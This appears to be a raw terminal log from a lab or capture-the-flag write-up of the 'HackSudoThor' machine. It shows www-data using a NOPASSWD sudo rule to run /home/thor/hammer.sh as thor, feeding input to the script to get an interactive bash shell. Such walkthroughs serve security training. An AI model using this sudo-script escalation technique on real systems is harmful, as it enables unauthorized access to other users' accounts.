 sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
yes
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : 123
123
Hey Dear ! I am 123 , Please enter your Secret massage : ggg
ggg
Thank you for your precious time!
bash-4.3$
bash-4.3$ bash
bash
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on HackSudoThor:
    (thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$